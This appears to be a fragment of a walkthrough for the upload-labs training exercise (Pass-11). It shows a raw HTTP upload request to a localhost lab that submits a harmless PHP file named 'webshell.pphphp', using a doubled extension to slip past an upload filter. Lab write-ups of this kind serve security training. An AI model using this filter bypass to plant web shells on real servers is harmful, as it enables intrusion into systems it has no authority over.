 POST /upload-labs-master/Pass-11/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------192143098828639
Content-Length: 348
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-11/index.php
Upgrade-Insecure-Requests: 1

-----------------------------192143098828639
Content-Disposition: form-data; name="upload_file"; filename="webshell.pphphp"
Content-Type: application/octet-stream

<?php
echo "Successful!"
?>
-----------------------------192143098828639
Content-Disposition: form-data; name="submit"